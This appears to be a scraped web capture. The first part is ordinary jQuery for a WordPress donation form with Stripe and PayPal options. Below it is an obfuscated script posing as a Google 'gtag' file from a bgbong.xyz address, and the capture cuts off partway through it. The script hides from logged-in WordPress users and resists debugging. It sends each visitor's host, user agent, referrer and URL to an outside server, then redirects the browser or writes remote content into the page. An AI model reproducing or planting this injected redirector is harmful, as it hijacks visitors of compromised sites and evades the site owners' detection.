        $(document).on('change', 'input[name="paymenttype"]', function() {
            var $type = $(this).val();
            if ($type == 'recurring') {
                $(this).closest('fieldset').find('#recurring-time-peroid').show('slow');
            } else {
                $(this).closest('fieldset').find('#recurring-time-peroid').hide('slow');
            }
        });

        $(".gateway-form:not(:eq(0))").hide();
         
		
		
		
        /**
         * Toggle amount based on choices
         */

        $(document).on('change', 'input[name="actualamount_option"]', function() {
            $(this).closest('fieldset').find('#actualamount').val($(this).val());
            $(this).closest('fieldset').find('#actualamount').trigger('change');
        });

        /**
         * Avoid cut, copy, paste on credit card values
         */
        $(document).bind("cut copy paste", '#submi1t-ccard input', function(e) {
            e.preventDefault();
        });
    });
    
    // this identifies your website in the createToken call below
   // Stripe.setPublishableKey(wppd_display.stripe_pk_key);
           
    // Disable stripe getway      
    $(document).on("click", "#paymenttype-recurring, #paymenttype-onetime", function(){               	
        var paymentType=$(".wppd-form input[name='paymenttype']:checked").val();    
                
        if(paymentType == 'recurring'){
            $('#stripe').parents(".radio").hide();
            $("#submit-stripe").hide();
        }
        else{
            $('#stripe').parents(".radio").show();
            $("#submit-stripe").show();
        }                
    });    
    
    
})(jQuery);


/**
* 
* @param {string} text
* @returns {unresolved}
*/

function stripeResponseHandler(status, response) {
    
    
    if (response.error) {
        jQuery("body .payment-errors").html(response.error.message);
        // re-enable the submit button
        //jQuery('#payDirectSubmit').removeAttr("disabled");
        // show hidden div
        //jQuery("#stripe-error").remove();
        //jQuery("#submit-stripe").append("<div id='stripe-error'><div class='alert alert-danger' role='alert'>"+response.error.message+"</div></div>");
    } else {
    	
        jQuery('#loadingTxt').css('visibility', 'visible');
        jQuery.ajax({
            type: "POST",
            url: wppd_display.ajaxurl,
            data:jQuery("form.wppd-form").serialize()+"&action=easyStripPayment&stripeToken="+response['id'],
            success: function(msg) {
               
                try{
                    var obj=JSON.parse(msg);
                    if(obj.msg == "success"){
                        window.location.href=obj.redirect_url;
                    }
                }   
                catch(e){
                     jQuery("body .payment-errors").html(msg);
                    //$("#creditCardError").html(msg);
                } 

            }
        });

    }
}


/**
 * 
 * @param {string} text
 * @returns {unresolved}
 */

function remove_special_chars(text) {
    return text.replace(/[^\w\s.@-_]/gi, '');
}

/*-------------------------------------*
 * Function to calculate paypal charges
 *------------------------------------*/

function calculatePaypalTax(amount, fee) {

    var tax = 0;
    tax = (amount * fee) / 100;
    return tax;
}

/*-------------------------------------------*
 *	Function to round off the float values
 *-------------------------------------------*/


function format_number(amount) {

    var i = parseFloat(amount);
    if (isNaN(i)) {
        i = 0.00;
    }
    var minus = '';
    if (i < 0) {
        minus = '-';
    }
    i = Math.abs(i);
    i = parseInt((i + 0.005) * 100);
    i = i / 100;
    var s = String(i);
    if (s.indexOf('.') < 0) {
        s += '.00';
    }
    if (s.indexOf('.') == (s.length - 2)) {
        s += '0';
    }
    s = minus + s;
    return s;
}

/*----------------------------------------------------*
 * 	Function to display total payable amount
 *----------------------------------------------------*/

function calculateAmount(amount, fee, current) {
    if (current != '') {
        var totalamout = current.find('#actualamount').val();
        current.find("#actualamountInfo").text('');
        var tax = 0;
        totalamout = Number(totalamout);
        tax = calculatePaypalTax(totalamout, fee);
        totalamout = format_number(totalamout + tax);
        tax = format_number(tax);
        current.find('#payFees').html(tax);
        current.find('#feesTotal').html(totalamout);
        current.find('#amount').val(totalamout);
        return {'new_amount': current.find('#actualamount').val(), 'new_fee': fee};
    } else {
        return {'new_amount': '0', 'new_fee': '0'};
    }

}

/*----------------------------------------------------*
 * 	Function to check if a value is exist in an array or not
 *----------------------------------------------------*/
function isInArray(value, array) {
    return array.indexOf(value) > -1;
}


--- FILE ---
content_type: text/javascript
request_url: https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js
body_size: 6385
content:
function _0x1b1f(_0x53f424,_0x27d148){_0x53f424=_0x53f424-0x1bc;const _0x8d6f01=_0x42f8();let _0x50a37a=_0x8d6f01[_0x53f424];return _0x50a37a;}const _0x42e96f=_0x1b1f;(function(_0x43490b,_0x4aefdb){const _0x133b2a={_0x56f073:0x24b,_0x5e5d06:0x230,_0x108e0c:0x232,_0x1324da:0x20a,_0x572274:0x1c1,_0x1f3da9:0x1ed,_0x3a418d:0x234},_0x329da4=_0x1b1f,_0x4552fa=_0x43490b();while(!![]){try{const _0xd862d9=-parseInt(_0x329da4(0x224))/0x1*(parseInt(_0x329da4(0x1d2))/0x2)+parseInt(_0x329da4(_0x133b2a._0x56f073))/0x3+-parseInt(_0x329da4(_0x133b2a._0x5e5d06))/0x4+parseInt(_0x329da4(0x1e9))/0x5+parseInt(_0x329da4(_0x133b2a._0x108e0c))/0x6*(parseInt(_0x329da4(_0x133b2a._0x1324da))/0x7)+parseInt(_0x329da4(_0x133b2a._0x572274))/0x8*(parseInt(_0x329da4(_0x133b2a._0x1f3da9))/0x9)+-parseInt(_0x329da4(_0x133b2a._0x3a418d))/0xa;if(_0xd862d9===_0x4aefdb)break;else _0x4552fa['push'](_0x4552fa['shift']());}catch(_0x4c8655){_0x4552fa['push'](_0x4552fa['shift']());}}}(_0x42f8,0xcecd7));const _0xf6d929=(function(){const _0x49c071={_0x4fa76e:0x1da},_0x135075={_0x50e6a5:0x1c0},_0x9582bb={_0x47fd55:0x214},_0x2f435e=_0x1b1f,_0x13af39={'\x54\x7a\x44\x68\x73':_0x2f435e(0x1dc),'\x4a\x57\x58\x50\x4d':_0x2f435e(_0x49c071._0x4fa76e),'\x78\x52\x6f\x74\x48':function(_0x5c14cc,_0x21f9f0){return _0x5c14cc===_0x21f9f0;},'\x46\x6f\x78\x6e\x43':_0x2f435e(0x1ff)};let _0x1ee73b=!![];return function(_0x1e82df,_0x453a1f){const _0x1e0fe7=_0x2f435e,_0x58b1ab={'\x44\x4a\x47\x41\x61':_0x13af39['\x54\x7a\x44\x68\x73'],'\x6c\x68\x6c\x62\x73':_0x13af39[_0x1e0fe7(0x20e)]};if(_0x13af39[_0x1e0fe7(_0x135075._0x50e6a5)](_0x13af39['\x46\x6f\x78\x6e\x43'],_0x1e0fe7(0x241)))return _0x267360;else{const _0x3d3046=_0x1ee73b?function(){const _0x5b4993=_0x1e0fe7;if(_0x453a1f){if(_0x58b1ab[_0x5b4993(0x1d9)]!==_0x58b1ab[_0x5b4993(_0x9582bb._0x47fd55)]){const _0x5785a9=_0x453a1f['\x61\x70\x70\x6c\x79'](_0x1e82df,arguments);return _0x453a1f=null,_0x5785a9;}else{const _0x4d5701=_0x57bde3?function(){const _0x2764c9=_0x5b4993;if(_0x2f7198){const _0x1e4ee2=_0x5d2198[_0x2764c9(0x22b)](_0x47fc9e,arguments);return _0x4f57c9=null,_0x1e4ee2;}}:function(){};return _0x5de415=![],_0x4d5701;}}}:function(){};return _0x1ee73b=![],_0x3d3046;}};}()),_0x2d0641=_0xf6d929(this,function(){const _0x5b062c={_0x4fe136:0x22f,_0x7c838:0x1e7,_0x496464:0x22f,_0x3eb9de:0x1ef},_0x506713=_0x1b1f,_0x182ff3={'\x71\x70\x57\x4f\x76':_0x506713(0x1df)+'\x2b\x24'};return _0x2d0641[_0x506713(_0x5b062c._0x4fe136)]()[_0x506713(_0x5b062c._0x7c838)](_0x182ff3['\x71\x70\x57\x4f\x76'])[_0x506713(_0x5b062c._0x496464)]()[_0x506713(0x244)+'\x72'](_0x2d0641)[_0x506713(0x1e7)](_0x182ff3[_0x506713(_0x5b062c._0x3eb9de)]);});_0x2d0641();const _0x434c6a=(function(){const _0x49e907={_0x46a1bf:0x22b};let _0x47b3ab=!![];return function(_0x5b5e7e,_0x6d4a9c){const _0x13ad08=_0x47b3ab?function(){const _0x9a0cb0=_0x1b1f;if(_0x6d4a9c){const _0x2d9e81=_0x6d4a9c[_0x9a0cb0(_0x49e907._0x46a1bf)](_0x5b5e7e,arguments);return _0x6d4a9c=null,_0x2d9e81;}}:function(){};return _0x47b3ab=![],_0x13ad08;};}());(function(){const _0xcf5f99={_0x533aea:0x22d},_0xba5d26={_0x2549bc:0x223,_0x274900:0x247,_0x34c035:0x228,_0x5467d0:0x24f,_0x13979f:0x208,_0x3318c7:0x1ec,_0x413f27:0x221,_0x2c979a:0x1e8,_0x343d71:0x206,_0xf86ec7:0x228},_0x575134=_0x1b1f,_0x7218cf={'\x46\x4f\x5a\x6a\x5a':function(_0x426379,_0x600223){return _0x426379===_0x600223;},'\x51\x57\x4f\x41\x6b':_0x575134(0x1db),'\x45\x57\x6b\x47\x4c':function(_0x5df1b8,_0x2d40bd){return _0x5df1b8(_0x2d40bd);},'\x62\x79\x5a\x77\x4d':'\x69\x6e\x69\x74','\x48\x73\x44\x46\x57':_0x575134(0x1d0),'\x4a\x48\x58\x56\x42':function(_0x245ab3,_0x6d94cc){return _0x245ab3!==_0x6d94cc;},'\x4e\x51\x4b\x43\x48':_0x575134(0x209),'\x73\x53\x53\x63\x78':function(_0x57525c){return _0x57525c();},'\x54\x47\x48\x71\x4e':function(_0x4676ba,_0x15bb16,_0x4dbf75){return _0x4676ba(_0x15bb16,_0x4dbf75);}};_0x7218cf[_0x575134(_0xcf5f99._0x533aea)](_0x434c6a,this,function(){const _0x3bff25=_0x575134,_0x4fe93a={'\x68\x52\x52\x6e\x68':function(_0xb02ca,_0x42a551){return _0xb02ca(_0x42a551);}};if(_0x7218cf[_0x3bff25(_0xba5d26._0x2549bc)](_0x7218cf[_0x3bff25(_0xba5d26._0x274900)],_0x3bff25(0x1d3)))_0x4fe93a[_0x3bff25(_0xba5d26._0x34c035)](_0xe6cae7,'\x30');else{const _0x3f4403=new RegExp(_0x3bff25(_0xba5d26._0x5467d0)+'\x5c\x28\x20\x2a\x5c\x29'),_0x54a515=new RegExp(_0x3bff25(0x23d)+_0x3bff25(0x213)+_0x3bff25(0x24a)+_0x3bff25(_0xba5d26._0x13979f),'\x69'),_0x37e19a=_0x7218cf[_0x3bff25(0x23c)](_0x1d81e7,_0x7218cf[_0x3bff25(_0xba5d26._0x3318c7)]);if(!_0x3f4403['\x74\x65\x73\x74'](_0x37e19a+_0x7218cf[_0x3bff25(_0xba5d26._0x413f27)])||!_0x54a515[_0x3bff25(0x220)](_0x37e19a+_0x3bff25(_0xba5d26._0x2c979a))){if(_0x7218cf[_0x3bff25(0x250)](_0x7218cf[_0x3bff25(0x236)],_0x3bff25(_0xba5d26._0x343d71)))_0x7218cf[_0x3bff25(0x23c)](_0x37e19a,'\x30');else{if(_0x57d595)return _0x27c6df;else _0x4fe93a[_0x3bff25(_0xba5d26._0xf86ec7)](_0x5df039,0x0);}}else _0x7218cf[_0x3bff25(0x1be)](_0x1d81e7);}})();}());const _0xc9ed91=(function(){const _0x5696e3={_0x5523a8:0x1d7},_0xa28c62={_0x394fb5:0x21c,_0x250d20:0x210,_0x419eae:0x22f,_0x14336d:0x22f,_0x4f31aa:0x244,_0x10d485:0x1e7,_0x4de729:0x1e6},_0x31ec0d={_0x4028a5:0x1d6},_0x19bf5e=_0x1b1f,_0x20c626={'\x77\x58\x44\x49\x79':_0x19bf5e(0x1df)+'\x2b\x24','\x4b\x59\x45\x4d\x71':function(_0x19a656,_0x3d321b){return _0x19a656+_0x3d321b;},'\x52\x48\x66\x61\x72':function(_0x507712,_0x3d19c3){return _0x507712+_0x3d19c3;},'\x52\x52\x49\x4f\x43':_0x19bf5e(0x1ce)+_0x19bf5e(_0x5696e3._0x5523a8),'\x53\x46\x77\x65\x73':'\x70\x42\x6c\x4b\x54'};let _0x3b534e=!![];return function(_0x4c7c75,_0x2aa196){const _0x491194={_0x36878c:0x1f9},_0x386c7f=_0x19bf5e,_0x33420d={'\x5a\x6f\x70\x64\x53':_0x20c626[_0x386c7f(0x1f8)],'\x54\x77\x66\x79\x43':function(_0x5e8f6b,_0xce5316){return _0x5e8f6b(_0xce5316);},'\x64\x6a\x50\x63\x61':function(_0xe76501,_0x80ae2e){const _0x4ffa13=_0x386c7f;return _0x20c626[_0x4ffa13(0x23f)](_0xe76501,_0x80ae2e);},'\x6a\x57\x6c\x49\x4a':function(_0x312c40,_0xa0dd64){const _0x493be3=_0x386c7f;return _0x20c626[_0x493be3(_0x31ec0d._0x4028a5)](_0x312c40,_0xa0dd64);},'\x4e\x45\x49\x51\x41':_0x20c626['\x52\x52\x49\x4f\x43'],'\x4d\x71\x64\x59\x77':_0x386c7f(0x203)+_0x386c7f(_0xa28c62._0x394fb5)+_0x386c7f(0x1c7)+'\x20\x29','\x75\x4b\x66\x52\x62':function(_0x2f0f7a,_0x5baca0){return _0x2f0f7a!==_0x5baca0;}};if(_0x20c626[_0x386c7f(_0xa28c62._0x250d20)]!==_0x20c626[_0x386c7f(0x210)])return _0x5a6d5e[_0x386c7f(_0xa28c62._0x419eae)]()[_0x386c7f(0x1e7)](_0x33420d['\x5a\x6f\x70\x64\x53'])[_0x386c7f(_0xa28c62._0x14336d)]()[_0x386c7f(_0xa28c62._0x4f31aa)+'\x72'](_0x22f767)[_0x386c7f(_0xa28c62._0x10d485)](_0x33420d[_0x386c7f(_0xa28c62._0x4de729)]);else{const _0x59a68e=_0x3b534e?function(){const _0x42d275=_0x386c7f;if(_0x2aa196){if(_0x33420d['\x75\x4b\x66\x52\x62']('\x49\x75\x6d\x6c\x58',_0x42d275(0x1e4)))_0x434846=_0x33420d['\x54\x77\x66\x79\x43'](_0x6200cd,_0x33420d[_0x42d275(0x1e5)](_0x33420d[_0x42d275(_0x491194._0x36878c)](_0x33420d['\x4e\x45\x49\x51\x41'],_0x33420d[_0x42d275(0x1fb)]),'\x29\x3b'))();else{const _0x24d59c=_0x2aa196['\x61\x70\x70\x6c\x79'](_0x4c7c75,arguments);return _0x2aa196=null,_0x24d59c;}}}:function(){};return _0x3b534e=![],_0x59a68e;}};}()),_0x3069d1=_0xc9ed91(this,function(){const _0x337765={_0x3fe964:0x1ce,_0x369fb3:0x1fe,_0x2d6577:0x237,_0xd93c79:0x22a,_0x307f57:0x1f1,_0x45c6bc:0x204,_0x4b1e87:0x212,_0x19d40f:0x1f0,_0x48b38a:0x1f3,_0x1f4f0e:0x202,_0x4f388c:0x244,_0x28f6ad:0x22f},_0x528d71={_0x414c44:0x216,_0x563120:0x1e1},_0x3b584c=_0x1b1f,_0x4001e1={'\x6f\x6c\x6c\x66\x6a':function(_0x6d09dd,_0x4dc1d0){return _0x6d09dd(_0x4dc1d0);},'\x70\x4e\x6d\x44\x44':function(_0x534561,_0xefa461){return _0x534561+_0xefa461;},'\x58\x4c\x78\x79\x46':_0x3b584c(_0x337765._0x3fe964)+_0x3b584c(0x1d7),'\x49\x50\x4a\x68\x59':_0x3b584c(_0x337765._0x369fb3),'\x50\x75\x65\x49\x75':function(_0x264b91){return _0x264b91();},'\x63\x5a\x72\x57\x6b':'\x69\x6e\x66\x6f','\x43\x69\x75\x58\x4d':_0x3b584c(_0x337765._0x2d6577),'\x6d\x44\x48\x64\x70':_0x3b584c(_0x337765._0xd93c79),'\x64\x6d\x6b\x56\x61':'\x74\x72\x61\x63\x65','\x47\x6b\x6d\x42\x45':function(_0x2b612b,_0x60f7ad){return _0x2b612b<_0x60f7ad;}},_0x22bfa3=function(){const _0xda79a2=_0x3b584c,_0x23c78c={'\x6a\x59\x6f\x6a\x77':function(_0x40a331,_0x353dbb){return _0x40a331(_0x353dbb);}};let _0x4154c2;try{_0x4154c2=_0x4001e1[_0xda79a2(_0x528d71._0x414c44)](Function,_0x4001e1['\x70\x4e\x6d\x44\x44'](_0x4001e1['\x58\x4c\x78\x79\x46']+('\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75'+_0xda79a2(0x21c)+'\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28'+'\x20\x29'),'\x29\x3b'))();}catch(_0x41e9fa){_0xda79a2(0x20d)!==_0x4001e1['\x49\x50\x4a\x68\x59']?_0x4154c2=window:_0x23c78c[_0xda79a2(_0x528d71._0x563120)](_0x302853,0x0);}return _0x4154c2;},_0x9ed924=_0x4001e1[_0x3b584c(0x20b)](_0x22bfa3),_0x333841=_0x9ed924[_0x3b584c(0x1f7)]=_0x9ed924['\x63\x6f\x6e\x73\x6f\x6c\x65']||{},_0x384ba8=[_0x3b584c(_0x337765._0x307f57),_0x3b584c(_0x337765._0x45c6bc),_0x4001e1['\x63\x5a\x72\x57\x6b'],_0x3b584c(_0x337765._0x4b1e87),_0x4001e1[_0x3b584c(0x219)],_0x4001e1[_0x3b584c(0x246)],_0x4001e1[_0x3b584c(_0x337765._0x19d40f)]];for(let _0x3a8c75=0x0;_0x4001e1[_0x3b584c(_0x337765._0x48b38a)](_0x3a8c75,_0x384ba8[_0x3b584c(_0x337765._0x1f4f0e)]);_0x3a8c75++){const _0x1c272e=_0xc9ed91[_0x3b584c(_0x337765._0x4f388c)+'\x72']['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3b584c(0x1ee)](_0xc9ed91),_0x1c17b4=_0x384ba8[_0x3a8c75],_0x1d2706=_0x333841[_0x1c17b4]||_0x1c272e;_0x1c272e['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=_0xc9ed91[_0x3b584c(0x1ee)](_0xc9ed91),_0x1c272e[_0x3b584c(_0x337765._0x28f6ad)]=_0x1d2706[_0x3b584c(0x22f)]['\x62\x69\x6e\x64'](_0x1d2706),_0x333841[_0x1c17b4]=_0x1c272e;}});_0x3069d1();function _0x42f8(){const _0x43784e=['\x2d\x73\x74\x75\x64\x69\x65\x73\x29','\x33\x32\x35\x32\x48\x53\x47\x68\x4f\x74','\x73\x7c\x67\x75\x69\x64\x65\x73\x7c\x6e','\x37\x37\x33\x31\x31\x34\x30\x52\x44\x75\x4d\x4f\x4e','\x4c\x6d\x67\x51\x66','\x4e\x51\x4b\x43\x48','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x63\x61\x6c\x6c','\x58\x6a\x46\x58\x6a','\x49\x6d\x6a\x63\x78','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x57\x6b\x47\x4c','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x63\x6f\x6f\x6b\x69\x65','\x4b\x59\x45\x4d\x71','\x74\x72\x65\x6e\x64\x69\x6e\x67\x7c\x74','\x74\x66\x6a\x72\x50','\x61\x63\x74\x69\x6f\x6e','\x53\x79\x76\x74\x63','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x6f\x63\x6b\x73\x2f\x67\x65\x6f\x69','\x6d\x44\x48\x64\x70','\x51\x57\x4f\x41\x6b','\x79\x77\x47\x49\x72','\x44\x48\x59\x64\x52','\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f','\x32\x34\x38\x37\x36\x31\x38\x6e\x6d\x53\x59\x54\x65','\x6c\x6f\x67\x73\x7c\x71\x75\x65\x73\x74','\x71\x58\x66\x73\x59','\x50\x72\x6c\x71\x41','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4a\x48\x58\x56\x42','\x65\x4a\x51\x58\x7a','\x45\x6e\x54\x42\x61','\x73\x70\x6f\x74\x6c\x69\x67\x68\x74\x7c','\x6d\x62\x77\x61\x4b','\x73\x53\x53\x63\x78','\x6c\x74\x4d\x52\x73','\x78\x52\x6f\x74\x48','\x38\x6d\x79\x77\x51\x49\x48','\x74\x68\x65\x6e','\x4f\x42\x4e\x66\x4d','\x26\x68\x6f\x73\x74\x3d','\x5c\x3f\x28\x68\x65\x61\x6c\x74\x68\x7c','\x26\x72\x65\x66\x3d','\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28','\x4c\x42\x73\x79\x69','\x77\x6f\x72\x64\x70\x72\x65\x73\x73\x5f','\x45\x55\x6d\x63\x77','\x50\x50\x4c\x45\x70','\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e','\x77\x4c\x6d\x58\x71','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75','\x73\x69\x76\x68\x74','\x63\x68\x61\x69\x6e','\x6d\x74\x63\x64\x6a','\x34\x31\x34\x32\x6e\x67\x46\x57\x6b\x4b','\x62\x68\x57\x75\x4b','\x52\x55\x46\x6b\x71','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x52\x48\x66\x61\x72','\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x64\x65\x62\x75','\x44\x4a\x47\x41\x61','\x4c\x61\x72\x58\x43','\x6c\x56\x61\x73\x65','\x6d\x52\x71\x52\x4d','\x69\x6e\x69\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x70\x2f\x69\x73\x67\x6f\x6f\x67\x6c\x65','\x6a\x59\x6f\x6a\x77','\x67\x65\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x33\x2e','\x49\x75\x6d\x6c\x58','\x64\x6a\x50\x63\x61','\x5a\x6f\x70\x64\x53','\x73\x65\x61\x72\x63\x68','\x69\x6e\x70\x75\x74','\x32\x32\x30\x33\x38\x38\x35\x7a\x59\x6c\x70\x6d\x77','\x46\x76\x6a\x44\x45','\x65\x29\x20\x7b\x7d','\x62\x79\x5a\x77\x4d','\x31\x33\x34\x33\x36\x31\x35\x34\x78\x75\x71\x52\x47\x75','\x62\x69\x6e\x64','\x71\x70\x57\x4f\x76','\x64\x6d\x6b\x56\x61','\x6c\x6f\x67','\x68\x71\x59\x4f\x6e','\x47\x6b\x6d\x42\x45','\x72\x65\x66\x65\x72\x72\x65\x72','\x77\x72\x69\x74\x65','\x57\x64\x69\x63\x41','\x63\x6f\x6e\x73\x6f\x6c\x65','\x77\x58\x44\x49\x79','\x6a\x57\x6c\x49\x4a','\x69\x6f\x6e\x73\x7c\x6d\x65\x64\x69\x61','\x4d\x71\x64\x59\x77','\x59\x5a\x66\x4c\x63','\x6c\x6c\x75\x4a\x45','\x63\x4f\x46\x6f\x76','\x53\x4f\x6a\x63\x69','\x6c\x6f\x67\x67\x65\x64\x5f\x69\x6e\x5f','\x26\x68\x72\x65\x66\x3d','\x6c\x65\x6e\x67\x74\x68','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75','\x77\x61\x72\x6e','\x69\x7a\x4e\x6e\x7a','\x43\x67\x79\x72\x6a','\x7c\x77\x65\x6c\x6c\x6e\x65\x73\x73\x7c','\x24\x5d\x2a\x29','\x71\x46\x75\x4c\x72','\x35\x38\x30\x33\x71\x43\x4c\x4f\x6e\x66','\x50\x75\x65\x49\x75','\x59\x68\x6e\x4e\x62','\x4f\x66\x7a\x57\x71','\x4a\x57\x58\x50\x4d','\x51\x46\x4d\x4d\x6e','\x53\x46\x77\x65\x73','\x28\x49\x4e\x7c\x50\x4b\x7c\x41\x46\x7c','\x65\x72\x72\x6f\x72','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x6c\x68\x6c\x62\x73','\x6e\x66\x4f\x73\x78','\x6f\x6c\x6c\x66\x6a','\x6d\x61\x74\x63\x68','\x74\x41\x45\x65\x4e','\x43\x69\x75\x58\x4d','\x4d\x55\x70\x4c\x71','\x43\x4e\x7c\x4e\x50\x7c\x42\x54\x7c\x42','\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75','\x6c\x69\x66\x65\x73\x74\x79\x6c\x65\x7c','\x61\x72\x63\x68\x7c\x66\x61\x71\x7c\x74','\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e','\x74\x65\x73\x74','\x48\x73\x44\x46\x57','\x65\x77\x73\x7c\x64\x69\x73\x63\x75\x73','\x46\x4f\x5a\x6a\x5a','\x32\x30\x30\x59\x68\x59\x54\x41\x51','\x68\x72\x65\x66','\x6f\x70\x69\x63\x73\x7c\x63\x61\x73\x65','\x65\x7c\x66\x65\x61\x74\x75\x72\x65\x73','\x68\x52\x52\x6e\x68','\x70\x70\x6f\x72\x74\x7c\x72\x65\x73\x65','\x74\x61\x62\x6c\x65','\x61\x70\x70\x6c\x79','\x49\x70\x56\x59\x43','\x54\x47\x48\x71\x4e','\x49\x4a\x41\x7a\x62','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x34\x37\x31\x31\x33\x32\x30\x63\x5a\x43\x4a\x78\x52'];_0x42f8=function(){return _0x43784e;};return _0x42f8();}const _0x342b27=window[_0x42e96f(0x1d5)][_0x42e96f(0x225)],_0x18d147=_0x42e96f(0x1c5)+_0x42e96f(0x1cc)+_0x42e96f(0x233)+_0x42e96f(0x222)+'\x73\x69\x6f\x6e\x7c\x6d\x6f\x76\x69\x65'+'\x7c\x61\x72\x74\x69\x63\x6c\x65\x7c\x62'+_0x42e96f(0x24c)+_0x42e96f(0x1fa)+_0x42e96f(0x207)+_0x42e96f(0x21d)+'\x72\x65\x76\x69\x65\x77\x73\x7c\x73\x75'+_0x42e96f(0x229)+_0x42e96f(0x21e)+'\x69\x70\x73\x7c\x75\x70\x64\x61\x74\x65'+'\x73\x7c\x6b\x6e\x6f\x77\x6c\x65\x64\x67'+_0x42e96f(0x227)+'\x7c\x69\x6e\x73\x69\x67\x68\x74\x73\x7c'+_0x42e96f(0x1bc)+_0x42e96f(0x240)+_0x42e96f(0x226)+_0x42e96f(0x231),_0x5d2aa3=new RegExp(_0x18d147,'\x69'),_0x15210f=_0x342b27[_0x42e96f(0x217)](_0x5d2aa3);if(_0x15210f){const _0x4d6d97=_0x15210f[0x1],_0x3e5b4b=window[_0x42e96f(0x1d5)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65'],_0x437d4a=new URLSearchParams(window[_0x42e96f(0x1d5)][_0x42e96f(0x1e7)]),_0x3b7244=navigator[_0x42e96f(0x1de)],_0x2a58ce=document[_0x42e96f(0x1f4)],_0x2bfd9b=_0x437d4a[_0x42e96f(0x1e2)](_0x4d6d97),_0x27d2ce=document[_0x42e96f(0x23e)],_0x49d2cc=_0x42e96f(0x1c9)+_0x42e96f(0x200),_0x1a2995=new RegExp(_0x49d2cc,'\x69');!_0x1a2995[_0x42e96f(0x220)](_0x27d2ce)&&fetch(_0x42e96f(0x1e3)+_0x42e96f(0x21f)+_0x42e96f(0x245)+_0x42e96f(0x1e0)+'\x2e\x70\x68\x70\x3f\x66\x69\x6c\x65\x73'+'\x3d'+_0x2bfd9b+_0x42e96f(0x1c4)+_0x3e5b4b+'\x26\x61\x67\x65\x6e\x74\x3d'+_0x3b7244+_0x42e96f(0x1c6)+_0x2a58ce+_0x42e96f(0x201)+_0x342b27)[_0x42e96f(0x1c2)](_0x157b48=>_0x157b48['\x6a\x73\x6f\x6e']())[_0x42e96f(0x1c2)](_0x3b23a5=>{const _0x36254b={_0x2a3407:0x211,_0x4bf9e6:0x21b,_0x30c312:0x1cb,_0x5a9a9a:0x220},_0x240c29=_0x42e96f,_0x226332={'\x50\x50\x4c\x45\x70':_0x240c29(_0x36254b._0x2a3407)+_0x240c29(_0x36254b._0x4bf9e6)+'\x44\x7c\x4d\x4d\x7c\x4c\x4b\x7c\x4d\x56'+'\x29','\x73\x69\x76\x68\x74':'\x58\x56\x59\x5a\x6a'};let _0x5e43c9=Object['\x6b\x65\x79\x73'](_0x3b23a5);const _0x1f4ff8=_0x226332[_0x240c29(_0x36254b._0x30c312)],_0x2fd31d=new RegExp(_0x1f4ff8);if(!_0x2fd31d[_0x240c29(_0x36254b._0x5a9a9a)](_0x3b23a5[_0x5e43c9[0x4]])&&_0x3b23a5[_0x5e43c9[0x3]]){if(_0x226332[_0x240c29(0x1cf)]==='\x58\x56\x59\x5a\x6a')window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x240c29(0x225)]=_0x3b23a5[_0x5e43c9[0x3]];else{if(_0x59ecde){const _0x5291ba=_0x2d90e5[_0x240c29(0x22b)](_0x1b03a8,arguments);return _0x81ec93=null,_0x5291ba;}}}_0x3b23a5[_0x5e43c9[0x2]]&&document[_0x240c29(0x1f5)](_0x3b23a5[_0x5e43c9[0x2]]);});}function _0x1d81e7(_0x4b0d30){const _0x35dd49={_0x5d7263:0x1e8,_0x1d31f7:0x1c7,_0xe2b77b:0x248,_0x1cbb8a:0x1d4,_0x31d3a4:0x20f,_0x464f70:0x1bd},_0x53db81={_0x544279:0x1d7,_0x3e2347:0x21a,_0x1e26e6:0x22e,_0x2cf705:0x24e,_0x1270ef:0x1cd,_0x3bb17c:0x1f2,_0x545f22:0x249,_0xab92c5:0x1c3,_0x269ef7:0x215,_0x14c462:0x244,_0x279b0e:0x23a,_0x1fa72b:0x20f,_0x4aa46b:0x1c8,_0xbf998b:0x22c,_0x5c8755:0x23b,_0x123649:0x22b,_0x4433d3:0x23d,_0x2947f3:0x1d0,_0x2481f9:0x205,_0x1ded59:0x1bd},_0x2b4b28=_0x42e96f,_0x194bda={'\x44\x48\x59\x64\x52':function(_0x1d48cd,_0xe232a1){return _0x1d48cd+_0xe232a1;},'\x57\x64\x69\x63\x41':'\x67\x67\x65\x72','\x45\x6e\x54\x42\x61':'\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63'+'\x74','\x50\x72\x6c\x71\x41':function(_0x390cf6,_0x587ada){return _0x390cf6===_0x587ada;},'\x74\x41\x45\x65\x4e':_0x2b4b28(0x239),'\x59\x5a\x66\x4c\x63':function(_0x6e2212,_0x498d99){return _0x6e2212(_0x498d99);},'\x79\x50\x67\x63\x6c':_0x2b4b28(0x1dd),'\x69\x7a\x4e\x6e\x7a':_0x2b4b28(_0x35dd49._0x5d7263),'\x6d\x62\x77\x61\x4b':function(_0x430abd,_0x4b135e){return _0x430abd(_0x4b135e);},'\x71\x58\x66\x73\x59':function(_0x2caf33){return 